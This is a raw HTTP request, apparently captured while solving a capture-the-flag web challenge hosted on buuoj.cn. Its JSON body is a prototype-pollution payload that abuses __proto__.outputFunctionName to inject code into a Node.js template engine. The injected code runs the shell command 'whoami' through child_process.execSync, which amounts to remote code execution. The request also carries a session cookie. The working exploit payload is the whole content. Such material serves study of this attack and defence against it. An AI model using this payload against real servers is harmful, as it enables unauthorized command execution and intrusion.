 1 POST /action HTTP/1.1
2 Host: 49992696-9c6e-422b-aa91-ff060141bbad.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 16
9 Origin: http://49992696-9c6e-422b-aa91-ff060141bbad.node4.buuoj.cn:81
0 Connection: close
1 Referer: http://49992696-9c6e-422b-aa91-ff060141bbad.node4.buuoj.cn:81/
2 Cookie: session=s%3AhwlOEk51CCvKKypJ-pMCcb9FHW3dAMLb.6pkPlsnI8b6%2BD8W%2BsXn74lq0BXFpCw%2B2DqUJTZKz57M
3 Upgrade-Insecure-Requests: 1
4
5 {
6 "__proto__": {
7 "outputFunctionName": "a; return global.process.mainModule.constructor._load('child_process').execSync('whoami'); //"
8 }
9 }